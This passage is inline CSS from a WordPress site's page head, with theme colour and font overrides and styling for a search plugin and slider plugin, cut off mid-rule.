    color: #000000;
    font-size: 14px;
}



div.mapDescription.clearfix {
    background-color: #757575;
}

ul li span {
    font-size: 16px;
}

a.url {
    color: #000000;
}

div.comment-meta.commentmetadata {
    color: #000000;
}

div.comment-meta.commentmetadata a {
    color: #000000;
}

h4 span a {
    color: #000000;
}

div.the_content_wrapper p a {
    color: #000000;
    text-decoration: underline;
    font-weight: bold;
}

aside.widget.widget_yikes_easy_mc_widget h3 {
    text-decoration: underline;
}

p span a {
    font-weight: bold;
    font-size: 13px;
    color: #000000;
   font-family: Open Sans;
}

div.mapDescription.clearfix {
    color: #000000;
    background-color: #ffffff;
}

a.viewLocationDetail.clearfix span {
    color: #000000;
}

a.viewLocationPage.btn.corePrettyStyle {
    color: #000000;
}

div p a {
    color: #000000;
}

p span a {
    font-size: 15px;
}

a.hasFtIMG.desc_trig.sin_val.evcal_list_a {
    padding-bottom: 2px;
}

div.widget-area.clearfix {
    padding-left: 3px;
}

div.column.mcb-column.three-fourth.column_visual p a {
    color: #000000 !important;
}

p.western {
    color: #000000;
}

div.column.mcb-column.one.column_visual p {
    color: #000000;
}

span.button_label {
    color: #080308;
}

div.column.mcb-column.two-third.column_visual p {
    color: #000000;
}

ul.filters_buttons {
    color: #000000;
}

a.open {
    color: #000000;
}

a.close {
    color: #000000;
}

li.label {
    color: #000000;
}

div.date_label {
    color: #000000;
}

div.column.mcb-column.one.column_visual ul li {
  
    color: #000000;
    font-size: 13px;
}

div.desc h5 a {
    color: #000000;
}

div.title {
    font-size: 16px !important;
}

p.wp-caption-text {
    color: #000000;
}

div.the_content_wrapper ul li {
    color: #000000;
}

p.subtitle {
   color: #000000;
 font-size: 15px;
}

div.column.mcb-column.one-second.column_visual p {
    color: #000000;
}

div.title {
    background-color: #ebebeb !important;;
}

li.menu-item.menu-item-type-post_type.menu-item-object-page.menu-item a {
    color: #000000;
}

div.the_content_wrapper ol li {
    color: #000000;
}

li span a {
    font-size: 15px;
    color: #000000;
}

#Top_bar .menu > li.current-menu-item > a, #Top_bar .menu > li.current_page_item > a, #Top_bar .menu > li.current-menu-parent > a, #Top_bar .menu > li.current-page-parent > a, #Top_bar .menu > li.current-menu-ancestor > a, #Top_bar .menu > li.current-page-ancestor > a, #Top_bar .menu > li.current_page_ancestor > a, #Top_bar .menu > li.hover > a {
    color: #ffffff;
}

.larbut {
    width: 100%;
}

@media only screen and (max-width: 767px)
#Subheader {
  padding-top: 20px !important;
    padding-bottom: 20px !important;
}.sm-padding div.desc {
  background-color: #54545499;
}


div.desc {
    background-color: #545454;
}

div.desc a h2 {
    color: #ffffff;
    padding-top: 20px;
    padding-bottom: 20px;
    text-align: center;
    a: hover {
  background-color: yellow;
}

@media screen and (max-width: 600px) {
  a.button .button_label {    
    padding: 11px 90px;
  }
	}}
	
	
.desc h6 {
    font-size: 13px;
    line-height: 19px;
    font-weight: 400;
    letter-spacing: 0px;
}

div.desc {
  background-color: #ffffff;
 }

 .desc h4 {
      font-weight: 300;
   }

h2.entry-title a {
    font-size: 20px;
    font-weight: 300;
    }



h2.entry-title {
  line-height: 20px;
  }

#Footer .widgets_wrapper .mcb-column-inner h4 {
 font-weight: 300;
}

h1 {font-size: 30px}
h2 {font-size:22px;}


.top_bar_right_wrapper .action_button:hover{
  background-color: #d10606;
}

.entry-content ol li a {
  color: #bf9000;
  text-decoration: underline
 
}
.posts_group .image_wrapper {
  max-height: 180px;
  min-height: 180px;
}

.posts_group {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start; 
    
}


		</style>
		
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.rcdea.org.uk/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel="stylesheet" id="asp-basic" href="https://www.rcdea.org.uk/wp-content/cache/asp/style.basic-ho-is-po-no-co-au-ga-se-is.css?mq=xaJSyP" media="all" /><style id='asp-instance-5'>
div[id*='ajaxsearchpro5_'] div.asp_loader,
div[id*='ajaxsearchpro5_'] div.asp_loader * {
    /* display: none; */
    box-sizing: border-box !important;
    margin: 0;
    padding: 0;
    /* vertical-align: middle !important; */
    box-shadow: none;
}

div[id*='ajaxsearchpro5_'] div.asp_loader {
    box-sizing: border-box;
    display: flex;
    flex: 0 1 auto;
    flex-direction: column;
    flex-grow: 0;
    flex-shrink: 0;
    flex-basis:28px;
    max-width: 100%;
    max-height: 100%;
    align-items: center;
    justify-content: center;
}

div[id*='ajaxsearchpro5_'] div.asp_loader-inner {
    width: 100%;
    margin: 0 auto;
    text-align: center;
    /* vertical-align: text-top; */
    height: 100%;
}
 
@-webkit-keyframes rotate-simple {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg); }

    50% {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg); }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg); } }

@keyframes rotate-simple {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg); }

    50% {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg); }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg); } }
div[id*='ajaxsearchpro5_'] div.asp_simple-circle {
    margin: 0;
    height: 100%;
    width: 100%;
    animation: rotate-simple 0.8s infinite linear;
    -webkit-animation: rotate-simple 0.8s infinite linear;
    border: 4px solid rgb(255, 255, 255);
    border-right-color: transparent;
    border-radius: 50%;
    box-sizing: border-box;
}

div[id*='ajaxsearchprores5_'] .asp_res_loader div.asp_loader,
div[id*='ajaxsearchprores5_'] .asp_res_loader div.asp_loader * {
    /* display: none; */
    box-sizing: border-box !important;
    margin: 0;
    padding: 0;
    /* vertical-align: middle !important; */
    box-shadow: none;
}

div[id*='ajaxsearchprores5_'] .asp_res_loader div.asp_loader {
    box-sizing: border-box;
    display: flex;
    flex: 0 1 auto;
    flex-direction: column;
    flex-grow: 0;
    flex-shrink: 0;
    flex-basis:28px;
    max-width: 100%;
    max-height: 100%;
    align-items: center;
    justify-content: center;
}

div[id*='ajaxsearchprores5_'] .asp_res_loader div.asp_loader-inner {
    width: 100%;
    margin: 0 auto;
    text-align: center;
    /* vertical-align: text-top; */
    height: 100%;
}
 
@-webkit-keyframes rotate-simple {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg); }

    50% {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg); }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg); } }

@keyframes rotate-simple {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg); }

    50% {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg); }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg); } }
div[id*='ajaxsearchprores5_'] .asp_res_loader div.asp_simple-circle {
    margin: 0;
    height: 100%;
    width: 100%;
    animation: rotate-simple 0.8s infinite linear;
    -webkit-animation: rotate-simple 0.8s infinite linear;
    border: 4px solid rgb(255, 255, 255);
    border-right-color: transparent;
    border-radius: 50%;
    box-sizing: border-box;
}

#ajaxsearchpro5_1 div.asp_loader, #ajaxsearchpro5_2 div.asp_loader,
#ajaxsearchpro5_1 div.asp_loader *, #ajaxsearchpro5_2 div.asp_loader * {
    /* display: none; */
    box-sizing: border-box !important;
    margin: 0;
    padding: 0;
    /* vertical-align: middle !important; */
    box-shadow: none;
}

#ajaxsearchpro5_1 div.asp_loader, #ajaxsearchpro5_2 div.asp_loader {
    box-sizing: border-box;
    display: flex;
    flex: 0 1 auto;
    flex-direction: column;
    flex-grow: 0;
    flex-shrink: 0;
    flex-basis:28px;
    max-width: 100%;
    max-height: 100%;
    align-items: center;
    justify-content: center;
}

#ajaxsearchpro5_1 div.asp_loader-inner, #ajaxsearchpro5_2 div.asp_loader-inner {
    width: 100%;
    margin: 0 auto;
    text-align: center;
    /* vertical-align: text-top; */
    height: 100%;
}
 
@-webkit-keyframes rotate-simple {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg); }

    50% {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg); }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg); } }

@keyframes rotate-simple {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg); }

    50% {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg); }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg); } }
#ajaxsearchpro5_1 div.asp_simple-circle, #ajaxsearchpro5_2 div.asp_simple-circle {
    margin: 0;
    height: 100%;
    width: 100%;
    animation: rotate-simple 0.8s infinite linear;
    -webkit-animation: rotate-simple 0.8s infinite linear;
    border: 4px solid rgb(255, 255, 255);
    border-right-color: transparent;
    border-radius: 50%;
    box-sizing: border-box;
}

@-webkit-keyframes asp_an_fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
    }
}

@keyframes asp_an_fadeInDown {
    0% {
        opacity: 0;
        transform: translateY(-20px);
    }

    100% {
        opacity: 1;
        transform: translateY(0);
    }
}

.asp_an_fadeInDown {
    -webkit-animation-name:  asp_an_fadeInDown;
    animation-name:  asp_an_fadeInDown;
}
 

div.asp_r.asp_r_5,
div.asp_r.asp_r_5 *,
div.asp_m.asp_m_5,
div.asp_m.asp_m_5 *,
div.asp_s.asp_s_5,
div.asp_s.asp_s_5 * {
    -webkit-box-sizing: content-box; /* Safari/Chrome, other WebKit */
    -moz-box-sizing: content-box; /* Firefox, other Gecko */
    -ms-box-sizing: content-box;
    -o-box-sizing: content-box;
    box-sizing: content-box;
    border: 0;
    border-radius: 0;
    text-transform: none;
    text-shadow: none;
    box-shadow: none;
    text-decoration: none;
    text-align: left;
    letter-spacing: normal;
}

div.asp_r.asp_r_5,
div.asp_m.asp_m_5,
div.asp_s.asp_s_5 {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}

/* Margin and padding gets wrecked if set with compatibility.. */
div.asp_r.asp_r_5,
div.asp_r.asp_r_5 *,
div.asp_m.asp_m_5,
div.asp_m.asp_m_5 *,
div.asp_s.asp_s_5,
div.asp_s.asp_s_5 * {
    padding: 0;
    margin: 0;
}

.wpdreams_clear {
    clear: both;
}

.asp_w_container_5 {
	width: 100%;
}

div.asp_m.asp_m_5 {
  width: 100%;
  height: auto;
  max-height: none;
  border-radius: 5px;
  background: #d1eaff;
  margin-top: 0;
  margin-bottom: 0;
              background-image: -moz-radial-gradient(center, ellipse cover,  rgb(255, 253, 253), rgb(255, 253, 253));
            background-image: -webkit-gradient(radial, center center, 0px, center center, 100%, rgb(255, 253, 253), rgb(255, 253, 253));
            background-image: -webkit-radial-gradient(center, ellipse cover,  rgb(255, 253, 253), rgb(255, 253, 253));
            background-image: -o-radial-gradient(center, ellipse cover,  rgb(255, 253, 253), rgb(255, 253, 253));
            background-image: -ms-radial-gradient(center, ellipse cover,  rgb(255, 253, 253), rgb(255, 253, 253));
            background-image: radial-gradient(ellipse at center,  rgb(255, 253, 253), rgb(255, 253, 253));
          overflow: hidden;
  border:0px none rgb(141, 213, 239);border-radius:0px 0px 0px 0px;  box-shadow:0px 0px 0px 0px #000000 ;}



div.asp_m.asp_m_5 .probox {
  margin: 0px;
  height: 42px;
  background: transparent;  border:0px solid rgb(104, 174, 199);border-radius:0px 0px 0px 0px;  box-shadow:0px 0px 0px 0px rgb(181, 181, 181) inset;}



p[id*=asp-try-5] {
    color: rgb(85, 85, 85) !important;
    display: block;
}

div.asp_main_container+[id*=asp-try-5] {
        width: 100%;
}

p[id*=asp-try-5] a {
    color: rgb(255, 181, 86) !important;
}

p[id*=asp-try-5] a:after {
    color: rgb(85, 85, 85) !important;
    display: inline;
    content: ',';
}

p[id*=asp-try-5] a:last-child:after {
    display: none;
}

div.asp_m.asp_m_5 .probox .proinput {
  font-weight:normal;font-family:"Open Sans";color:rgb(0, 0, 0);font-size:12px;line-height:15px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    line-height: normal;
  flex-grow: 1;
  order: 5;
  /* Ipad and stuff.. */
  -webkit-flex-grow: 1;
  -webkit-order: 5;
}

div.asp_m.asp_m_5 .probox .proinput input.orig {
    font-weight:normal;font-family:"Open Sans";color:rgb(0, 0, 0);font-size:12px;line-height:15px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    line-height: normal;
    border: 0;
    box-shadow: none;
    height: 42px;
    position: relative;
    z-index: 2;
    padding: 0 !important;
    padding-top: 2px !important;
    margin: -1px 0 0 -4px !important;
    width: 100%;
    background: transparent !important;
}

div.asp_m.asp_m_5 .probox .proinput input.autocomplete {
    font-weight:normal;font-family:"Open Sans";color:rgb(0, 0, 0);font-size:12px;line-height:15px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    line-height: normal;
    opacity: 0.25;
    height: 42px;
    display: block;
    position: relative;
    z-index: 1;
    padding: 0 !important;
    margin: -1px 0 0 -4px !important;
    margin-top: -42px !important;
    width: 100%;
    background: transparent !important;
}

.rtl div.asp_m.asp_m_5 .probox .proinput input.orig,
.rtl div.asp_m.asp_m_5 .probox .proinput input.autocomplete {
    font-weight:normal;font-family:"Open Sans";color:rgb(0, 0, 0);font-size:12px;line-height:15px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    line-height: normal;
    direction: rtl;
    text-align: right;
}

.rtl div.asp_m.asp_m_5 .probox .proinput {
    /*float: right;*/
    margin-right: 2px;
}

.rtl div.asp_m.asp_m_5 .probox .proloading,
.rtl div.asp_m.asp_m_5 .probox .proclose {
    order: 3;
}


div.asp_m.asp_m_5 .probox .proinput input.orig::-webkit-input-placeholder {
    font-weight:normal;font-family:"Open Sans";color:rgb(0, 0, 0);font-size:12px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    opacity: 0.85;
}
div.asp_m.asp_m_5 .probox .proinput input.orig::-moz-placeholder {
    font-weight:normal;font-family:"Open Sans";color:rgb(0, 0, 0);font-size:12px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    opacity: 0.85;
}
div.asp_m.asp_m_5 .probox .proinput input.orig:-ms-input-placeholder {
    font-weight:normal;font-family:"Open Sans";color:rgb(0, 0, 0);font-size:12px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    opacity: 0.85;
}
div.asp_m.asp_m_5 .probox .proinput input.orig:-moz-placeholder {
    font-weight:normal;font-family:"Open Sans";color:rgb(0, 0, 0);font-size:12px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    opacity: 0.85;
    line-height: normal !important;
}

div.asp_m.asp_m_5 .probox .proinput input.autocomplete {
    font-weight:normal;font-family:"Open Sans";color:rgb(0, 0, 0);font-size:12px;line-height:15px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    line-height: normal;
    border: 0;
    box-shadow: none;
}

div.asp_m.asp_m_5 .probox .proloading,
div.asp_m.asp_m_5 .probox .proclose,
div.asp_m.asp_m_5 .probox .promagnifier,
div.asp_m.asp_m_5 .probox .prosettings {
  width: 42px;
  height: 42px;
  flex: 0 0 42px;
  flex-grow: 0;
  order: 7;
    /* Ipad and stuff.. */
    -webkit-flex: 0 0 42px;
    -webkit-flex-grow: 0;
    -webkit-order: 7;
}

div.asp_m.asp_m_5 .probox .proclose svg {
     fill: rgb(254, 254, 254);
     background: rgb(51, 51, 51);
     box-shadow: 0px 0px 0px 2px rgba(255, 255, 255, 0.9);
}

div.asp_m.asp_m_5 .probox .proloading {
    width: 42px;
    height: 42px;
    min-width: 42px;
    min-height: 42px;
    max-width: 42px;
    max-height: 42px;
}

div.asp_m.asp_m_5 .probox .proloading .asp_loader {
    width: 38px;
    height: 38px;
    min-width: 38px;
    min-height: 38px;
    max-width: 38px;
    max-height: 38px;
}

div.asp_m.asp_m_5 .probox .promagnifier {
	width: auto;
	height: 42px;
	flex: 0 0 auto;
	order: 7;
	/* Ipad and stuff.. */
	-webkit-flex: 0 0 auto;
	-webkit-order: 7;
}


div.asp_m.asp_m_5 .probox .promagnifier:focus-visible {
	outline: black outset;
}

div.asp_m.asp_m_5 .probox .promagnifier .innericon {
	display: block;
	width: 42px;
	height: 42px;
	float: right;
}

div.asp_m.asp_m_5 .probox .promagnifier .asp_text_button {
	display: block;
	width: auto;
	height: 42px;
	float: right;
	margin: 0;
		    padding: 0 10px 0 2px;
	    font-weight:normal;font-family:"Open Sans";color:rgb(51, 51, 51);font-size:15px;line-height:normal;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    /* to center the text, this must be identical with the height */
    line-height: 42px;
}

div.asp_m.asp_m_5 .probox .promagnifier .innericon svg {
  fill: rgb(255, 255, 255);
}

div.asp_m.asp_m_5 .probox .prosettings .innericon svg {
  fill: rgb(255, 255, 255);
}



div.asp_m.asp_m_5 .probox .promagnifier {
        width: 42px;
    height: 42px;
              background-image: -webkit-linear-gradient(180deg, rgb(182, 182, 182), rgb(182, 182, 182));
            background-image: -moz-linear-gradient(180deg, rgb(182, 182, 182), rgb(182, 182, 182));
            background-image: -o-linear-gradient(180deg, rgb(182, 182, 182), rgb(182, 182, 182));
            background-image: -ms-linear-gradient(180deg, rgb(182, 182, 182) 0%, rgb(182, 182, 182) 100%);
            background-image: linear-gradient(180deg, rgb(182, 182, 182), rgb(182, 182, 182));
          background-position:center center;
  background-repeat: no-repeat;

  order: 11;
  /* Ipad and stuff fix */
  -webkit-order: 11;
  float: right; /* IE9, no flexbox */
  border:0px solid rgb(0, 0, 0);border-radius:0px 0px 0px 0px;  box-shadow:0px 0px 0px 0px rgba(255, 255, 255, 0.61) ;  cursor: pointer;
  background-size: 100% 100%;

  background-position:center center;
  background-repeat: no-repeat;
  cursor: pointer;
}



div.asp_m.asp_m_5 .probox .prosettings {
  width: 42px;
  height: 42px;
              background-image: -webkit-linear-gradient(185deg, rgb(182, 182, 182), rgb(182, 182, 182));
            background-image: -moz-linear-gradient(185deg, rgb(182, 182, 182), rgb(182, 182, 182));
            background-image: -o-linear-gradient(185deg, rgb(182, 182, 182), rgb(182, 182, 182));
            background-image: -ms-linear-gradient(185deg, rgb(182, 182, 182) 0%, rgb(182, 182, 182) 100%);
            background-image: linear-gradient(185deg, rgb(182, 182, 182), rgb(182, 182, 182));
          background-position:center center;
  background-repeat: no-repeat;
  order: 10;
  /* Ipad and stuff fix*/
  -webkit-order: 10;
  float: right; /* IE9, no flexbox */
  border:0px solid rgb(104, 174, 199);border-radius:0px 0px 0px 0px;  box-shadow:0px 0px 0px 0px rgba(255, 255, 255, 0.63) ;  cursor: pointer;
  background-size: 100% 100%;
  align-self: flex-end;
}


div.asp_r.asp_r_5 {
    position: absolute;
    z-index: 11000;
    width: auto;
    margin: 12px 0 0 0;
}

div.asp_r.asp_r_5 .asp_nores {
	border:0px solid rgb(0, 0, 0);border-radius:0px 0px 0px 0px;	box-shadow:0px 5px 5px -5px #dfdfdf;    padding: 6px 12px 6px 12px;
    margin: 0 0 0 0;
    font-weight:normal;font-family:inherit;color:rgba(74, 74, 74, 1);font-size:1rem;line-height:1.2rem;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    font-weight: normal;
	background: rgb(255, 255, 255);
}

div.asp_r.asp_r_5 .asp_nores .asp_nores_kw_suggestions {
	color: rgba(234, 67, 53, 1);
    font-weight: normal;
}

div.asp_r.asp_r_5 .asp_nores .asp_keyword {
    padding: 0 8px 0 0;
    cursor: pointer;
	color: rgba(20, 84, 169, 1);
    font-weight: bold;
}

div.asp_r.asp_r_5 .asp_results_top {
    background: rgb(255, 255, 255);
    border:1px none rgb(81, 81, 81);border-radius:0px 0px 0px 0px;    padding: 6px 12px 6px 12px;
    margin: 0 0 4px 0;
    text-align: center;
    font-weight:normal;font-family:"Open Sans";color:rgb(81, 81, 81);font-size:13px;line-height:16px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

div.asp_r.asp_r_5 .results .item {
    height: auto;
    background: rgb(255, 255, 255);
}

div.asp_r.asp_r_5 .results .item.hovered {
              background-image: -moz-radial-gradient(center, ellipse cover,  rgb(245, 245, 245), rgb(245, 245, 245));
            background-image: -webkit-gradient(radial, center center, 0px, center center, 100%, rgb(245, 245, 245), rgb(245, 245, 245));
            background-image: -webkit-radial-gradient(center, ellipse cover,  rgb(245, 245, 245), rgb(245, 245, 245));
            background-image: -o-radial-gradient(center, ellipse cover,  rgb(245, 245, 245), rgb(245, 245, 245));
            background-image: -ms-radial-gradient(center, ellipse cover,  rgb(245, 245, 245), rgb(245, 245, 245));
            background-image: radial-gradient(ellipse at center,  rgb(245, 245, 245), rgb(245, 245, 245));
        }

div.asp_r.asp_r_5 .results .item .asp_image {
  background-size: cover;
  background-repeat: no-repeat;
}

div.asp_r.asp_r_5 .results .item .asp_item_overlay_img {
   background-size: cover;
   background-repeat: no-repeat;
}


div.asp_r.asp_r_5 .results .item .asp_content {
    overflow: hidden;
    background: transparent;
    margin: 0;
    padding: 0 10px;
}

div.asp_r.asp_r_5 .results .item .asp_content h3 {
  margin: 0;
  padding: 0;
  display: inline-block;
  line-height: inherit;
  font-weight:bold;font-family:"Lato";color:rgb(5, 94, 148);font-size:15px;line-height:20px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

div.asp_r.asp_r_5 .results .item .asp_content h3 a {
  margin: 0;
  padding: 0;
  line-height: inherit;
  display: block;
  font-weight:bold;font-family:"Lato";color:rgb(5, 94, 148);font-size:15px;line-height:20px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

div.asp_r.asp_r_5 .results .item .asp_content h3 a:hover {
  font-weight:bold;font-family:"Lato";color:rgb(5, 94, 148);font-size:15px;line-height:20px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

div.asp_r.asp_r_5 .results .item div.etc {
  padding: 0;
  font-size: 13px;
  line-height: 1.3em;
  margin-bottom: 6px;
}

div.asp_r.asp_r_5 .results .item .etc .asp_author {
  padding: 0;
  font-weight:bold;font-family:"Open Sans";color:rgb(161, 161, 161);font-size:11px;line-height:13px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

div.asp_r.asp_r_5 .results .item .etc .asp_date {
  margin: 0 0 0 10px;
  padding: 0;
  font-weight:normal;font-family:"Open Sans";color:rgb(173, 173, 173);font-size:11px;line-height:15px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

div.asp_r.asp_r_5 .results .item div.asp_content {
    margin: 0;
    padding: 0;
    font-weight:normal;font-family:"Open Sans";color:rgb(74, 74, 74);font-size:13px;line-height:1.35em;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

div.asp_r.asp_r_5 span.highlighted {
    font-weight: bold;
    color: rgba(217, 49, 43, 1);
    background-color: rgba(238, 238, 238, 1);
}

div.asp_r.asp_r_5 p.showmore {
  text-align: center;
  font-weight:normal;font-family:"Open Sans";color:rgb(5, 94, 148);font-size:12px;line-height:15px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

div.asp_r.asp_r_5 p.showmore a {
    font-weight:normal;font-family:"Open Sans";color:rgb(5, 94, 148);font-size:12px;line-height:15px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    padding: 10px 5px;
    margin: 0 auto;
    background: rgb(255, 255, 255);
    display: block;
    text-align: center;
}

div.asp_r.asp_r_5 .asp_res_loader {
    background: rgb(255, 255, 255);
    height: 200px;
    padding: 10px;
}

div.asp_r.asp_r_5.isotopic .asp_res_loader {
    background: rgba(255, 255, 255, 0);
}

div.asp_r.asp_r_5 .asp_res_loader .asp_loader {
    height: 200px;
    width: 200px;
    margin: 0 auto;
}


/* Search settings */
div.asp_s.asp_s_5.searchsettings  {
  direction: ltr;
  padding: 0;
              background-image: -webkit-linear-gradient(185deg, rgb(182, 182, 182), rgb(182, 182, 182));
            background-image: -moz-linear-gradient(185deg, rgb(182, 182, 182), rgb(182, 182, 182));
            background-image: -o-linear-gradient(185deg, rgb(182, 182, 182), rgb(182, 182, 182));
            background-image: -ms-linear-gradient(185deg, rgb(182, 182, 182) 0%, rgb(182, 182, 182) 100%);
            background-image: linear-gradient(185deg, rgb(182, 182, 182), rgb(182, 182, 182));
          box-shadow:0px 0px 0px 0px rgb(0, 0, 0) ;;
  max-width: 208px;
  z-index: 2;
}

div.asp_s.asp_s_5.searchsettings.asp_s  {
	z-index: 11001;
}

div.asp_sb.asp_sb_5.searchsettings {
  max-width: none;
}

div.asp_s.asp_s_5.searchsettings form {
  display: flex;
}

div.asp_sb.asp_sb_5.searchsettings form {
  display: flex;
}


div.asp_s.asp_s_5.searchsettings div.asp_option_label,
div.asp_s.asp_s_5.searchsettings .asp_label {
  font-weight:bold;font-family:"Open Sans";color:rgb(255, 255, 255);font-size:12px;line-height:15px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

div.asp_sb.asp_sb_5.searchsettings .asp_option_inner .asp_option_checkbox,
div.asp_s.asp_s_5.searchsettings .asp_option_inner .asp_option_checkbox {
              background-image: -webkit-linear-gradient(180deg, rgb(34, 34, 34), rgb(69, 72, 77));
            background-image: -moz-linear-gradient(180deg, rgb(34, 34, 34), rgb(69, 72, 77));
            background-image: -o-linear-gradient(180deg, rgb(34, 34, 34), rgb(69, 72, 77));
            background-image: -ms-linear-gradient(180deg, rgb(34, 34, 34) 0%, rgb(69, 72, 77) 100%);
            background-image: linear-gradient(180deg, rgb(34, 34, 34), rgb(69, 72, 77));
        }

div.asp_sb.asp_sb_5.searchsettings .asp_option_inner .asp_option_checkbox:after,
div.asp_s.asp_s_5.searchsettings .asp_option_inner .asp_option_checkbox:after {
    font-family: 'asppsicons2';
    border: none;
    content: "\e800";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    font-size: 11px;
    color: rgb(255, 255, 255);
    margin: 1px 0 0 0px !important;
    line-height: 17px;
    text-align: center;
    text-decoration: none;
    text-shadow: none;
}

div.asp_sb.asp_sb_5.searchsettings .asp_sett_scroll,
div.asp_s.asp_s_5.searchsettings .asp_sett_scroll {
	scrollbar-width: thin;
	scrollbar-color: rgba(0, 0, 0, 0.5) transparent;
}

div.asp_sb.asp_sb_5.searchsettings .asp_sett_scroll::-webkit-scrollbar,
div.asp_s.asp_s_5.searchsettings .asp_sett_scroll::-webkit-scrollbar {
	width: 7px;
}

div.asp_sb.asp_sb_5.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,
div.asp_s.asp_s_5.searchsettings .asp_sett_scroll::-webkit-scrollbar-track {
	background: transparent;
}

div.asp_sb.asp_sb_5.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,
div.asp_s.asp_s_5.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb {
		background: rgba(0, 0, 0, 0.5);
		border-radius: 5px;
	border: none;
}


div.asp_s.asp_s_5.searchsettings .asp_sett_scroll {
  max-height: 220px;
  overflow: auto;
}

div.asp_sb.asp_sb_5.searchsettings .asp_sett_scroll {
  max-height: 220px;
  overflow: auto;
}

div.asp_s.asp_s_5.searchsettings fieldset {
  width: 200px;
  min-width: 200px;
  max-width: 10000px;
}

div.asp_sb.asp_sb_5.searchsettings fieldset {
  width: 200px;
  min-width: 200px;
  max-width: 10000px;
}

div.asp_s.asp_s_5.searchsettings fieldset legend {
  padding: 0 0 0 10px;
  margin: 0;
  background: transparent;
  font-weight:normal;font-family:"Open Sans";color:rgb(31, 31, 31);font-size:13px;line-height:15px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

        div.asp_s.asp_s_5.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,
    div.asp_sb.asp_sb_5.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex {
        padding: 0 0 0 10px !important;
        display: flex;
        flex-direction: row;
        flex-wrap: wrap;
        flex-grow: 1;
        flex-shrink: 1;
        justify-content: center;
        align-items: stretch;
    }
            .rtl div.asp_s.asp_s_5.searchsettings fieldset.asp_s_btn_container,
        .rtl div.asp_sb.asp_sb_5.searchsettings fieldset.asp_s_btn_container {
       padding: 0 10px 0 0 !important;
    }
        div.asp_s.asp_s_5.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,
    div.asp_sb.asp_sb_5.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div {
       text-align: center;
       min-width: 100%;
    }
        div.asp_s.asp_s_5.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,
    div.asp_sb.asp_sb_5.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div {
       text-align: center;
       min-width: 100%;
    }

        div.asp_s.asp_s_5.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,
    div.asp_sb.asp_sb_5.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn {
      display: inline-block;
      cursor: pointer;
      vertical-align: middle;
      outline: none;
      width: auto;
      box-sizing: border-box;
      background: rgb(212, 58, 50);
      padding: 8px 24px 8px 24px;
      margin: 0 0 0 0;
      border:1px solid rgb(179, 51, 51);border-radius:3px 3px 3px 3px;      box-shadow:0px 0px 0px 0px rgba(255, 255, 255, 0);      font-weight:normal;font-family:"Open Sans";color:rgb(255, 255, 255);font-size:15px;line-height:20px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    }
        div.asp_s.asp_s_5.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,
